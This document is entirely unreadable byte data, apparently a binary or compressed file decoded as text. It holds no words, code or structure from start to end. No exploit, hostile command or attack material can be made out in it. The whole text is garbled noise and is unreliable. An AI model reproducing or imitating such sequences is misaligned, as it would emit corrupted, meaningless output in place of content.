�j�oAW�(�&��&� ��rnoa��B�W4�O�[k�%@W��4M/�_�/b���P�� �&��J�HI *�) ��j%o�!`�%�U���ImM�2�)*J��_ +ʕH4�H���j�t��M *�KMX��JhQ5z$��y���x$7�Px "�>�Q> �€E)DQO�5o�R�H���Q�\�,h��sK5qoТ��\Q���[AS���?q(�!�Zx�(KaKm	mjJ)'�e4��@	�����r)�!� ҅j�(����"��bh.�{Pн)6� A�H�|ڽ@
�T.<��È��cm.9e�G���o��X��4�׫ؑz -d
&�T��rr)�HM�6ߐڬ�2���~�.�eAl��)p �Q(Ai
��7*M��n
,=�H����
6��^׫��kև�ƯB��Yr
�-I�mj��ᛕ;+,� ֱ�NBdH�����y�%�=�jF:CMzP�`�@� M �כ{y��Q7��Rm@ڇ�
��b�I�_Z6*[jP~�)��)��r�]ah�GG�p��HIU�	"�Ĥޕ�)"�@#�����_���j	��*E�����M,$W��y�~��G����Q�����6��a�&�%�/"�a��.t�؀Md5�J�A_�bhXRMz�#�����$�W&��Z�Vʬ�إ6�8E\�x��+�J��5��DB��E֨n(�n*ͮ��ܠ�����?F�zH"ԫ���"� �-J�z���+�~�Т�DPI��JU�7�t�UDyI�^���R��6R���Saܺ�Ir�*�;32���M�����cI����9�.����$U��:\C�2Ҭ�5qQQj�`����fͩJH$��e?l����.��Mzމ���*-\j&��jP��I�_��^�z��+�\�$XRUjHB�� m*ނ��I��ig¨^�H6�Z��{-5�HU�`��I_�n:�(�f��Ŀ6�a{z���C��_Z���Z��.6�IT��үH�rϨ�Z4��ʖ��67.z����[4��Z�|^�?E�Sd��ڣ��������|�7�Ъ�(P��ڊ�����L|��
$����қ>�I�(i^�7�oDV���x��Jv�m� <��CjPLe�\����>B����%���}��e�8�"+z��\u;�ŮXYH`{V7Gq��5�ǥ%Ė�m�_l���-��	kJ�m��{�ܡ�����_4j��SDTE ���]mB��yQA��*�X�{R�EQ$��ID�z*&�(\�(z��=��e����^B2�K�R[Y���c���'2�9�Hbj>�)�0��,2��v���!��9[&�Iv��R�#�3e��o�Jr;�ID�+}��I��y蘔���l��3&/�����+B�4����t$�!�rnO� ��A5���ڬ��/ADPI  �K�
��@�	B~�*^=l�{�G����%v���S�F��R�oK�����o"��W��\�4�x��QL$cP�q�`�X���㪊n�� �1+��ixRv,xL\F�*���9]��Z*�P���	�$�AW���f\F�����Ը�6��y���m'�-)�UǷ�H)�Z��4�%�)�Zlj�IM*ԕ
I����c��L���m`�>�l�	��k0��Z���7�\W���i&�F\�a��dh� � ^lbӜp�-���[fN;1���f����y8��H����� �37�hevG咥{�]q��!rʚm�
���ڌ�>��	]��oo%˟bh
(�>��T����jNƔ��JrD��ӀR=I��� *�"���Sg���،c2�3*�����R�|خ�P ��W��T�FDY)V���3�R�cM�,���h�Ns"e;!I���ĔZ�������oGz+H���j�Y}���v��7l��k1�7��1E̜G�Ѳ��z�5�f�2T
UpP�c�E!򒼚V�#+�p���2܌���Qɏ����j	���kש	��F����QH��Z�Y�ز����}Kr�J4� X��6�Q����gu�a)ڰ����%륖��[��7�nv5�
 �#ت�cYJ���e������ �<��OZ�c�v�q�׭<��cu�����(
&գ�>����F:���TO���D�|�.:��QzƜp �J������2�u��5�{SJK{�E�YE�jc �r1KT��%pӏ[����x ��n�M�ҍ��B@�|�s�)����s_�a�ڈ���R�)	&����I�X��K.�r�d�㡔78N� �r�cIT��6�M����[m�V���:��L�������bK��"B�[��j�Ź1��.d^Kʞ��J�i�J��fe<�Mj:�2���nk�N)y�h��ʕX�/���+�4E6�$\���
v-@�^S�$��������jw/3�����b�>��r���j��Q�M� ���4M��iI���;V���C�BE�!!>M|QM<	V����ifF^6<�rfL�>EQ�F|-9	Im/IS�@6�k>y7';+����ն�:�N�6��Y�����<MrJ��.�h��{1m--*�&MnКfJ���Q7l�-:�Z�en*VVZ#G�P�̲��϶�B�? ā�4�*�%b�O��]�4�m?t9$��6[*n��V���Y�
p �%���S)��aEb�.
o�B�d��7"��Զ�Jt�)�.�'-V&����mKU�}����BdO����Rj���Ii��S"��w�aj�L%��$ec��U-�)�8��Jx����(�{�9�ڢ�9���)N�����&)ٲu�65����OVͦM�)%T�^�^�ŰI/��)��a���h�j�=������*�Q����k���P���k��*"�z����< ��^���ҍ\�C��Q��R�J>M�ϛ����4�HM����RTSO:�6i	��~IG��*���*�TYJeӸ���[*��t�NH�R�Ua`�d)g�RO�%$��k��|v%/sdAI�v�r<���O�בYj^LZ^ˑR�e�9Ed�4U_4(�?Cj4h�5j��@�Z��)j�_�I�V���4SC�:��F��>a��S)AR����)�}�ͮM�J�hX�Bɳn�ИRU���h����ԊJ���]d���@E�&��-Dڅ$�n@�)�P�Ё*SM#?���j������}�CǦj\Gr�T�Ml���H��3O�wL�xM{,���P�4E���_z�\�&��"�ED
x����>��E����h�P TQzA&��H��P�ڛ�	<�Q$�Dހ�{PЫP�ד_I�N�Xc��c�-�d�*c(���i�;Yn��ȑ�Vݒgb�H���뺶1���a���^S��/$�Fe�v8��^w!'b�����bqs���5��8���c���RU��rX��H��W�(��oW�j�x��rm�<�z�(^���MZԛ��k.���.Ĩ��x�PM�mA@�)&�aKj�Z����jm���jl�R5�EP5,��[��Ǳ��H����]F����#��0c�V%�K1`hX���\~��|�+B�3���$L��c�J�C}Ș8l�/W�<��i�I���(������W�qW-{^�4�WP�+��Ŵ~?��w5�r�zڽjs�
�]��-�{8E��Q4��R�@�ni"���W�qV�p*���Q�Q`�������
��6@�(x�H5o�J"�S^��JmDW���	&��9���$CyD
�[��Ɓ�Hhb���쎹�m;����M�C`���.��چ��d�Kw�1�p�^{��'����(�Ի�Mc���l��_�;�F�UEb�z�x��@� �D@Uͬ*��>�M��h�>��:���W���]$�~ӗ�%�� ��!N["�x� �#����c��C���RR(�SL�J�8�'5Ÿ��I���-M�ց�;2T�;
���[���dR�.v`�a�y'���S9�b��g��Fq�z���ycX�d�-p����4	�7{
�ኼ���x�_�=?��ּ�)'Xi��u�7�A�TB>�q���H)JiCɽzPl�)�[(�/F̡�$�"g�OaIб8	)�u��:&R-hD��`��@�w��c</\S�N�=/Zو��f���?=J�W����ww!?�w�:�{�*��#�֊�mI՞m[`֍$� o��k7�����f^��i����Ujm�!ZkY��[Ft�M��1�C%��:�wf\i���uz\¬��;c�f�2}�d'2�Jqz��/�ɹ1����Wܶ�s3�+֙�=��r��X���h��>���n5����<���YL���c�>a@'��́������8�����n��b(P QP4��6�͹��'k�����^�,��|�e�dadr;H|1�'��5��M��G�.�dŝ��ZesJ��kM�������b�'cpz�;;;�at���U��g�8Q�|MG[9l��4�q͟��y�'^g7�g��;M6q�e����=�K{�\��r��N���9&F�'�3�%��^k����d�|�w7�{ee�]�� c�C`O�\έ���o�3򏑳� ����ӳ�crO�"%+�s6ni�e�w�����r�<��M�HWl��9^I������K4TM��IP�<.Q!�9�%`P&��6�Mx+[�de&s.m�qx"�����6�&~ё����H�o��[�����f1��1Ra��>���Wa�6��:�%��\y!�Z��F���ra��?��M>vj^�^c��W9����������0�iZWk���^�;Tk��bS�1䰉�W��#�B3�pn��q��
�$Z��#|ͥ��T�,'/7�y�鵾�r��0��B(�M\�\�
niD׵%w�O$�K���j?*E�0)�d~�$P��M�.+�V�ʪ�c$�q�8W!�6�2q�K\�iY�Ku<a�
�OH7���*��JwI�=�+�v������o��O'r�98��#�������<��Y|��(�R&>BM \}��k�J�_{V䜾��ʤ��{"�gf�d)D}	 ܒ@�k����4h
"�|ѵZ�Z�D�ɥXP� r�*�zO� �G�₍@�\	d��S��Vh��בA	������Ȑ���7 P��D
�� 5j�5srM~�G��k�Q�>MґsbR *U��D�5o��Z��AC��W�#�Ԧ�+����H�`)�SV�c�Q�G��(����豌����%d&�{'������"� �ԓD��+ڔ@ ފ��G�� 
I�M
�U����.$��>A �x �ҏ�O�$�B�ڽE{
"��^�J]$^���4�Kw��Q�) �7jl�^��.,�JI(h����|AR�W�j�h��&��mJ���	���:�M$���&���R�@����V�^,�
R���x��O�m^��r��/j�l*FƐ|
�m{ڍ�PU��)^���������d���D\�N"���/E6�^)�ש���I���|,~G�/�P�U�����<�DH��P�&�X^���"����k��>��ҕb�hx�}m@�*]�$����e�	f������ݨ!�{ЫP�B�lmp�d((i��I�qdQU�(]'�oz���SD_�|������E���_��~� ab�oq^��)U�)T�D�JQ�q�^��x#�I4z���H��*�z�{y��܄ޒ���t� 6� ҇��4j����h��4,�BMzI	Ui,��t�[�Q���(��_h
�b�i�V��}I	Sp��B��Mz �V����ԟ�K`-V�E)&��?l��X���G��Z�G�7�Q4<`)�$���.��_KZ��z����m@���}��x�&���@Aj7�Ӳ�WM�)@��#�$jR��oB�_j�����I �Mԁ��䋋Ѹ'�(��F�r%7�z*��J|���4M$Q"��Q� ��T)
osG�J��I����E6�����?�P�|�&�mH4�������N&���i�!B� S'ɢ)J�i( g� ��w��p<I�J����B�ij7e^?Cj�*�<Q���P>�|�Ecz�(���\Z��&Ɓ�9r#�6��oW�W�-V]�<������x���jM�>?u�h�|����B����\U��4nI���Af���(Z�6��M~�Q��ak�n���y*A4�W�r�)U`*�H5qJ4����DZ�n<
*�ͪ��qE	i$ RG�+��U����_!^�>תM��*��!@�X(y4��I�I)E����B��W�qu\ ���W��6��\bi4S��U��EZ���A`mC�~O�c`/^��#�5�(y�H� {� �
]���>�qv	���V���[٥_�mJ�\>�����(���I�j����I�PQjM�D��E�+�ׯГp�tЯ�Mz�Q� iD}7��In��
��4E.�I�j��
��U�J��ؤXU��Ť{�	�\Z�� �������j )�/�u��17m��^�Q�!�)�h,Y?.8R[Y4� �XPM}���
���Р*ƭI��4��*���+��O��B�&��I�DPn� Q(P������"����?B<�z��(�����H!�ϰ��N!+	��}��(	6�oS]������O� ����jM^���.(Z�SB���)U�l}�~/F��^����*��UXТ(}o��AU���OQDQ ��Z��M��6k�
��Jn�jO�?
U���y��O����P|}�_���m�����ETM{Z�G����O�U��C�ok�H��е~�j�x���B<��F�E��J6���&��)*�{^�&���/D��I����y�U���U�����h����|ռ�U������گ��[�j�O�C�(����U蟡(�`hDx U��Uy��
�j��W��>�x�h�h���^�Q� �(Q�Z��V�hW�Wԏ4(пԚ�ЛU���&��y��$�'��mEF�К
�|Z���� Z�Bi^*���I�?"�}oW�^��5zC�D�/@ؚP�j�z�����z��P�B�<�j"�H��j�*�H�AR�������B�z�C����oW�)4�� �
?[�� @4h�&�K�����&���RhޯjԥZ����U�$E&�Ս�^nh^�����$(U�@�A��M�^�W�V�P"�jA��W� E�
�� @��E^�AF���/j�H����_�&��*������*H���M~�P�(h$�h*�j��<W�5sW5k����� j?C�?���
"�G��s��W�)�^(|^���\���QHj
�
G�k���ަ���V����j����o�ck�k��"���RG�#��Z��Њ����V���WK�x�4(���hQ(W���"�j7�x��@4*�r(*��,<P��W7JI�<XUŊ��y	�W4�@��(&�?����U�V����ըQ�*�~�Q�@Q�(}� ���׭��cF���O���� #�� ܯ���]�n���~AC�Q��|
4~��*��C�~��~��E�F��+�ҾUG�h�ȯ���AI����
�(�?�F���   ܕ?i���q�M���Y8���ɛ3�1�S���$��`��O{��;�� �伖����dv�D�]<�i��PO"�{vo��d�`vN?\��8iޙ�q����d����'�����:|�]Y���/5Ś�J��c^�s6���28�7q݈��w0��y�d���˓�-/�>��� l/�6��n���/���{��Q�5�i7]!�>oi����x�v��e29�1�0���k\w��o`��ws�r�3%���r|���S�;�֯�x<Ɵ����i}���� R}�#�38�97|���ˊ��6�۞^�r�d����{v݇s�vlN�ɜ���9�;�rf��� 
C�7Ú$��V���Y<λ��x=SR�t=f>7��u��cV�����^��軟c��Rt]��l���s=��&{5�s��r��w��;�4�٩m/.�H�.�f�Z�F6>�;9.F��+=��9G��/U�s6���f2�>T�lN���^>V�&{��t�=��qݵ��� �=�rx=���k�c07��6l�۳fڱ��+ǹ<�?5� io'�Es�d�i���jݗ@Զ	�-�B|��H��vˀ��7����1�1����;Ƒ�>O��?�Iа<A�����ݫo햣�Z7^���$�ڋ�2:�-Y�6Ն�1O/!��_�lX��w'��j�����;�8��u���늃Վ��ٲ\;���[�=�����f��܇��ܗ�jU���l���d�W9j����n/i���!��W� �v́�$��<�jyN�s��3���(�O�a��Os�:.C�6ӵl
���!�.3��q{+���w_�%� ��ݚ�M��z����帻=�l��񎍵��6��`��F&g��1���^O�ՐF��j���5�;��\-��9|J5�F������������y%��?�/�m���z6��{fsP�I�z��ܩ��x�_�b7I��eW�q���b�����F��y�"
7�*5\�;����`�����q�&ͫ`6M/o��>��C�u}�k۶틗1n��gL�jܛ��<^�Ļ�'�u�_��<�׎�����})���-n�Γ�ܩ�7@�vxt���rV^b&��=b#]|�ᱮs>�����j�Y�x^��b{Q¹=���o�	q�<���3�8J|����N��V��^�9F�q���g��u�芍ay=��ɦ����k�~�o������aj�.�˸���f|�5��g�����g%���濅��x���1�0�����K� &�K��h�:�z{�fg&jX��8���R�\Ix�;$~�qo ������o�gg3���{D�8�>[;������n��yL����W��M�G���kz�7��I❋��ͷ/U����9\�79�t�d�au�>ؙ޳�nG^��\�����wZ��/"��;�����hF�^���̾Jn/�u��>
���O�z�c�z���șNU✮�ļ��ǉ��������q�di��-ǯ�o���l�sH�Ĝ7�l{n��ZN"�;��U�G��J�[g���͍.�g;��<�∛�����q���Nxm��`'�m��]78��x͸�:v&��r:,>���A�Ymj�7���z��vH���{NT�#a�#�:��/�;M�&����@����jf~;���Ru�?�6l��q1Z�jٖ�� 5��L옶�%��H�c���!�s���W=�p�3*�٪9Ò�|܋��o��m{i�q|��0e�{R�_���VGY��ʾ�w/y������\�ș�.��1=��rDg������knVOӭ�+���}s�e���p��?����:���x]��@�Ǜ��8�k=�M{�g)�wY�hs�?�漼,��� �w=��z��138ߗ�bxǛx�1��=��� l�y�N��C}m����Ռf�/\܄�S�:���8�9�����|v��<۩I�t՟�{A����&��uC�����_�q��qG�e�z�3W�{%�,��yn��b/�� "����9?��<V��\9�:&C|��3�L#nڧ�9�^Ɏ��5\�͙]S	ý�'Ns�+Ȳ9s���MB�ܻ�{aVKf�
<H�`�G?���.;v����z�|��myx�fsڳm+e\2�DL>$�'�bܐ�P6�;s�}��L�r��>�Ǹ�2�����h���5�IS��S!?�v@�S1���� �w����������:Y��5�G��E�?��Ī��6�{�u^g[���?'F�5���\����Ӯ1��ם��f�c{��L�a��'��m�ݟ����x=yp<��q|��|m�uۑ6x\sמ��j���se��_c5�[�����'s�''vO�9N_��C��s����!�Pa�݂�� H�xoo�M'���[�8hٶ]�h��e&){ƹ��7�^�7��c�'�n����R�^��7}�`�N�M�3�\��7�|���c`���m��,�B-6�vپn���<��Sx�f��x����nNkz�Y��ff:_��2s�o��j��v����g��c�'���<����L8�h���G.e6LD��������[v�����unC� ��y_&�)�m��3S��u|ܝws���m��X�"lzt�<�ûm�5;	��$�Dh=a�|�8S�L��0,J�̰5�� n�摣�}���yX�"KB��Y���a���Z�r�I�c�����?m�ذ����n8A�gy�pж�_<�[�1ٍ}����M��s\[�����b�#qN��,����Y�ř~�#�/)��w>Lr'iy�u��2�����b���n�����K|%�^*�MÎ�l�%�ؿ��v�x�8���c����|y�|��=�M��ܜ~㼼�+�=*XG�L���Y� ���&��ƕ��9�)�eB�Oг�ƹ���yY�6LnZ{�B%m]j{��D��t��;-��\����`5��;{�6����Iض�%���ɌL|M�p��qZ���y��A��:�C��O%�6����d������a�񆯊����}w�G�k|u��^k?)�kD��:��\͏S�n8j7,�������M�쎭��>��ܒ�3w��Ylk�py<�+-�c0\�r}�!;�ʮ>ٷ|��;e^��0r����a;ߠ�\�v:6f6o-ƹ�W^�N�q��&�i[˼C����8��uM��}��L�H�mӞ;w����'���/!q#���]�^�w�v7�ܛ�f������G���X��J~D��<؞�r<(���1�������B�",�C����?�;�}Fref�VC�ViץE�'@�Booqygr+�����7�n<i�[n9G�Ǐ3=�ⲛ.?�zv�B��"o���nH�m/����2<;�p�+!L�h'[0r�0Mr:�C#��NO��rlv��ךơ�V���7��H�!b2�[%/3��a�{�M�o��aŹ-Ñ��y����M�1ڇ_���^Pc-��0�q���m�?;��xVW$��\̙��,��~K^fFǡ:�Z+��2X�B����SSu�p�5���;���q#\�>���hX��'�19:FG��v�l���܍�۾:u=s�|՟��T�#��{��^�Ѭ�b����v�x���2�n9ק��.=J�6�Lo3bU6|��+.b��xo?�������A�-���ԕ����s�u�F��[�d��r�9�&����Č��f˅d=�bU���q��_T��WNf3�Jͻ�ٶ���vˬ�//d�8�o\F�̔m�c ��㱻Jx��B�w	�I���x�C��PR�m�q�]j&덑���d��r6���N{����f��f�cƧ����t�t��6D���umv]z�4H��\w��xS����`�n������m��p�S|��|���D�;������sٌ�w0�(���n��<;!��3��t�=��N~?)���Z�;���o��8xf3x��F�� gWh���z��a�0�}�Q��	躿+��v�]C�\e)��ў��T.?�6l�7h�gT�{��݉9��]or����v�~h������<ɻ+�y����0��S�٦�*L�l�i9e�}r&�kk��Ln�����P������C`�sR6�rf���7&�q����i��5�s���1#+Yi(� �k��`�S;)��6���t�1���ٟ��Q1zVR<Ѳ����᱙=�;��8����y�Sg=7����-3#e�ay;���M�p�r9y|a�y\��'+=}��#�U���+5�k�����'��r�_y��a��;�����'�t���R&繻�Ǎ�m�k������&���ϿlQ�n��S��$r��g�>����t,�
vς97��.&���.����̓;���[Gb�ڟ&�*7\��>F���yL��9��[+ʹ���u��Ok3�׶�]����N۷tjv�Ѓ��aY�=��<]:�ż��Ur�W8}~/�[o#�a�^��ʁ������˰4��;#�_�~N�;�\ӎ^/���2���ē���ٶ9�f���w�gV�u��yw!����v�M�8�F���I0s|[�ւ�ʿ��)�F����?�9G;:Gcp��w�M�;�����k��F;yN2w��FK�=��8߈��1���Ǹ��G�dl�!F�3J�q֚�e��!d�n&�3�u�͞�d���68�ih�6�C8��\B6��x��~���r�N�`�19܅�Tu�vIz����_l\;Sp�շm9��k!�m���F���;�\W�5�L,�ѱ�eovo�S{Z�D��ڵ�1�u��J�3�s���Ѷ�7�p�1��r�݅�L��d��Q3ڦ�������h��m�j�f��^ڴm�V��<�+����4y�߁�\�8�簚�u�סf���1�w,4�����-�F����;-v�ݏ�\[�dv��]��繚>9�!;,�D8����,�vO!��{N?7��8�n�>��lX<j�D��.���ݬj�����8���8x�'���W33���ش�Zo���;�&�.��@���]�ݩؼ���ؽ�t������2��|����S��,���R���K��Y�.�̒u���6.&�ɬ�.w�8Wz�_�pP��8� GvL�Vg�x�^ۤL����󱊍����ٱp<}�C�����fZ,G��+������U��x��1��z��?,�>F����X�R�Fˇ��po�8�F��NY�A��7T����`;7��?�4-S����-/l�i�VO_�g���x�dm�_p���k�s����׮D�0�}c�9׊���{���K8?�]� �wh9M����G������W׷�;�Fۥ�S!7ŜS͘S=�;�%��l�&!}f��ҳ����,4ܩ9<��JvVc}� [#�ɴ��_�0�3�u7���FW���NT��ݛ[�'�Ӛ��������o#���_�8�}4�&���gX���b�nLc,v\�ï��?2�7=�}�"^���w��T������Wa��r���x21����0���Ŵ�6a�7��w�a��6+j~>Cg�tm�Y��+����j��2\��`[ܸ��4�kYy����n|%���g��cNНĲ���]�a������	�Χ7�#z���q9mZ�5��꺷)��9?I��:�!�9l&Nܷ��x'�v��3�8���x��7�j��aDuZj�y�r��E㼶�����|U�-��%�;�������}E��~C8���O��G���6]~^�ʉ�3|[�?�E�Ws��x#	��9�z� ��9Žk�V7�����!K�n�d��k+�q��֚�D���H�`�V�?��d�Y�4���uϯMg� "��;s��v�;[���Y����ab�؉d��u�r'!�c�<�B)�>~\���~"����6��r�j���������U�ט�m�A�~�c�"?*t��9͏��N��٥a�'�JF�\�ȑ����UF�9Q�N�:6&;U�;�8iS��������q������k��˘��MwHD���A\M��q�˟�2<!������^�����s�i���L���2c�s9��,ޅ�ױ��\& a��y̦�����A�\��]�;R�g�x�}�#���!��L�w=���\� "dj;�]�f������m��BK�ev�ɮِ�tv2�hn`;�ca���|�����bu�r��a3���e̫^�6����o��ѲM{`�|˞8|Ɲ'L��k���^�;�8޹���J�v�� ���f:�����e�����9Y��[�/�4νv��� �{,Fv�')����̵���:&��n��Y|.�v��qfW������c�v�=��ק�#���x�u���]���{!;���͞F�{j��w?�o��x�6+���o�E�q��zƽ��M�r�G�v\����mXi|5��;~>lX�"f[Pȱ��i������%�|}��\����i���O�i3x����r�<Ǐ����W��~J;!�u�|+�n��cn�V��{'���CѮN�)S�x���mϟ��Lٸߩ�nǬ���u�� ��o��-79�����p^I��u�[y���D�|�_��~\1�n{��>=۰8�>�Q�"fyQ8���W/��2HXV��=�'Qܛ����t���!�k|E�MN���4.��q��ґ���˯ic=�cy3gu+~<�XM����N=�2�=�\��w�^c�?�F�3�x�f'I�˓�ŕ��,�2��^9.^礝�$�Ǣe3�-��� '�ͧ�=���G�1�w���6ۅ�^y7����w���6l�����ޥ���_�Z6�����N��������:��;���3X���^k��ж��u������G���p��뼷����ǎVՐ�e�i�����r^u�vیy��nE���g)�X�b쒥��׆τԱ��ɮb���y?�t�1py:<>��WP�Ə�^��/q��ҝ~GG�ݱ���_s�;�+W�^���kJq�s/�g�{m�윉+�mc'l}\�?���L�E���Z���?H�5�}��~q��=��/4jS�^�j�Ѹi����/g��u��z.�3�o��,�<9���.KY��ܙ�q7v�8U洞U�i֝�=���g�������'���ާ��N������g���3��ګ��%�8�\}[��)L�V�>,�����#d�9^����/����s#V�֎��A��m�~����-�+Ȝ?��[$.�ev����.��4���j�^T�8{�qY�0|�&��x}���0BF$̾;���������O�����c���l&��!�qZ�^P8W�k]�c���v��n���rzI�a�ӵr.���W�9!1C���d��y�dz��9~����\�g��� ��+��w����p�z>��\�M�4��P�gk:�� �6-���1�S�S�E�~�n��?�m]q� �O_y�=�k�I䌁s;��'j����+~Av�L�=��Y��Op�Ïq������O[q��v��;V���m��|��c����ݡ�1�o�;����exW��z̞5�&;��Y�f#?�;� l�s�qZԬ?8�w�"��1�~<���c������B�p�.��5l��[6��^�!��nkr��p���)����oS��8�q��v0�f���2�1Sy����W��9�g�Qo�m�F'䉩�l�����58��!?�@�@���И|[������ 	��n�G"�����f����ٶt<+r2�u�;+�_!�k�t=��V��8#;����`����sH���sӳ\�|���9�n@ݠlu����r�m����N��#�@kQ�'S�h��;p�s~#G�q���[j������K�ܗf����JC��n�B���H��-��#�v�z�89�5��o<ρ��-�~���^��<�ݍG�|�1��\Ɏ9���A�|/������{��ѻ�<k�y:`ӹ����<���~�q4�;�a���b�co�:����<e~��n��+q��,.���7��<��f�MV�������ɓ�M�=�^�ܧt��x;T߹C��.���"���,�n?չc'� jF�3Y	Kk���s��C�I��0q��u�v����X�7o4��]с���ףgyK��f a�}ct��:nͶ7����g��c~w���o1��2��N�C������u��q�nO<�Px׈�\�&�_(���{R��N��w��?Z�>1��p�9��6�?�xó����U)�k���B���N���'9|��G�2?�]���)�� �MK]�j�m��Y��?`��f���ޟ?i�5ͮ��ҸϽzǜѵ�9���(����۔�]�s�?j���^��Ym���M��պ�������nf1?�2���	�$�<���r��#�w����^�]�<��;�� �}�d{�nV�[tݙ�,���x{��+�|�ϛ�Ǫ���#����'v�g��յ��������uP��zN�"(r��M����E�7h��Ę�>�w$��lDgd�uN����ݚ�HLftmV,� ���-(c���Nas�-����,���#d6�?|�W��6G3h�#F��B��|�G�2�;�#0\�o00f'`�	��W+~�`/E��޷���-�M}�7��MW�v������3��mK��[�l��ni��Wp�9�쬭S�=t�Z��f���;e���[��;�\�x��=f�<��^����p/s�lsԵNQ����5�5a�/1"~��.Pߜ�>�^����`�FY����͚v;��F*>W�,t��Ӷ��1�|Kɱ2�#n�=�9	X�����-�m���~��>
�Ӑ�)	�X{�ܳ����_�~8rfw��� �f� .]���8&�y]��\�� �W��v#���0���(s4��C��i
�9
b?m�\)Ǹom�`g�˪<#�i|��;t{�3�f�����ly�^;Pb�P��ႝ��a����t�1A�"�0ɍ+�9����;X�H�Y�^5ϳR��[��v�i�����e��F��>�mx}�;�j�-�7�b�{X8�ՙ䇠����������xC��xln?�tа:�s����.��}��h{W;Dc��mW��ӏek��gc�m�,�6'4Ԩ�Z(��k}i��g�r�� m;^�ܽ+��mm'r�q���$�\s���v7͆�#��~����S6n:��c'��~=5Y�~��?�$��>�o;�3��>MܱZ�A�y��s�}WY�-��2ڦ��y�?�^�x�+c�-�� �9�c�7.[�N�� ����g����`r[E.���Nk�o�Z���ɬ�o�Y���~�p4� �؞N�9+�?1.�\��]r�d1;K��ǘ�3��=��k�cx7^���)�6;=����9�lg%`�����	���j>���;�0���@�|[d��Ym9����$@���@���%g��lAX��ǿ��t���{����}����ݷS�K	:y�s�̶���!��?�ڮ?�U��R��m��W!=��1��&q����c����v�n2��C�rVNv�ʻ<g�uج_"��1J����Y=}�r�h? \î�]O����� �v���\��Ҷ�J��P׹�x��j�v�����ݛ��_q�P7#��h�3x�ѷy�c`���O�;�ܷ�<��ly��O=���7fFɑ�h��ּn��mڏl�<�,�K��߇�Tk5�p;y�z='�v�L�}��oE�?������'?�;R�;�t�s/��p��v�+�R�3�Ѵcd����g�hM8���mO&��x���ֱ���ێ��c�}I��w��h�;7���}���#;����� &�Gt����[��Cb+;�:��.wbF���߹X����ˇ�H�̸�F�K��?�����]/t3��?�F���{;�e���=|�	x��B�y;��y��.ۊ�FHqƳ[
�;R?,0�I�3�4^n�1y~FvL�:�|�/fyS%�9���y��y�dq��q&��p�&pv�+�g<r���w#�wL8�Y�"g��??B��ox�y�d�pXnQo��*h�!#3�*�wB�6e���c��<EΚ�-�6����?�7N����b�C����d��֟��}���E�m����_S�����\�%��v�gqΕ����I�!q���w}�r.CD��}����V����^*�e�s|y������'8uK�9+�q�u��wZ�X�᧪�0_������ ���)(�ޙug��;��g�y\t�,eeRc])д���ۧu-q*Ađ��`fG��ͱ;gH��',� C�FT�WN8����j&��>ٝ!����0��r6̍Woh{-�EVĭ��/ebO�;�lfcB�����sɺ�9�/j��t��9u�|{�7=y��/��4o���_w\��9O�$��m�������f݋�Ȇ�?˜��+C�~;y��Vӿt�������'���n���z����ٳ���	�[|W1���jy>d��ޞҸǰ܈�xG�N���w�z� �#�K�=�~�!V� ݁�`�	�Jo��ӥE�_i����/�oX��?�Z19m7�|	�4x'��3����eaRg������D8�UJ���i)�m	ES%�Hd4�]KL�mE�R\KD�@�'6�dd��G���-�Skp-�Y�k�&n����a�J�Y���q����/K�!ℜ���� ap���<��#1țW�5<6��Ĕ�s̧qؕ������;��~p�p���F<����V�2�pƧ�����_0?�5��q�I|��m�&m������y�_��ͼ� ◭��?}Zi�'���ۙOï��7'���F�]"�^6c���wO�`�������4^A��Hk�;/*�G�\S)l:�vma�Yn$�^K���0���aq��[�-霝�a4}#���}ʫ���[�%O���~O���wnB�k���yW��윿�Mp���L�sc���ʲ��a �t�Bi��BC����d�C�.�T�eĢ���*\T�{:��jr_�}��NCo�ǌ�f3���5�8�m��Lfc����ɲ/�����1���x��"ZBd��.�O����Vh��k*o:�L��fډ��tMi��j�b���²�)w����R~:;�����c��KQ?���Jn�.<��I�N;ʬ���9�#;77�6X����3[����j<w�q3���@�c�c����~���h�� �n��{��e��)N�/����!��;{�>�3��Ϝ;a���'��6vm� !��m�q���ɬoYN����|���.���kxi�A����1h(�jf9i!
mN�����S�)�
B2fDba�K0�RXBil(��pӐJ�)0�- �Қ�()��
��^��0y�|�{�<��d�)�Qy�X�9>5X��L�[�4}�0�[��6P�8�˯��l�ʔ��4|��팎��q���τ����.Dl�qץ0�ĀQ�e7LSS4���[&#i�'j\y��8�n�<�ݖ�q毌ѣa9#5�Ե,��qM�Q�k\Y&O;���h|U���8�_�xZ�+�x[�r!�Y���5�9;�2�lo�lk�x�b��x��y�c�$aI���8��\��pcЕ&EqXd(BiF&h��T�t���	PBQO>Y.>ae�y�HZ�q�'�|�W��q�V�зL(q�۸����-ˮ�G���\F����x�Q�G��]�n��Ș^R�}1�ĭWsc���j��\��N�n�3(�q/q�R�摟n:NFW�� �;�ne��D�##&^Eƞ[!�{&�M$31���B� h2�X��3���g��wt�[�
]qY��92��9�Nj�F]�_�>�0rN�6h��綥&|B��gD)L�ޭec��'��mƿ��kڥ���g���m�v�u�Od�Î6���پ�r2sMҳL�����~`#b�g���\�ay;��A����g�{��w�r��?����^ �ũ~S̼?	tk.�� �]ё��	r2T�CIK����S���Σr~M�>��0����$ETDǐ�q%ԏ�;aB<�R�H!q&� c������-BKnE��u�䶭y2^<{��nn&Om���뉑���8]�� �=Y@N��e�h�~[�G�fdb��e��ZR�"D\&���U�:�3Vܱ�o8p�����=��g�{)�=���@o����qÕ(�����{/� �O���M� ��S��?#v�S�~*� �,�ey�'�n�v^v[�|�Ƽ��xn��~'� �]��0u?��C�{c֍�����37�/��k���C���v�M)������3˹�WT��qf�� ��w�6,s�)� ���3݇���䞦~XT�=K�1{���^d	*u!@�TwG��̬t϶�\���֎Q����������ly\���$.�Mz�L54���+ȶ�ı/?�j∆7$��5��?aw^�蒣f��s���>>{����L����*�70����5�E���������M����)b{����԰܅��
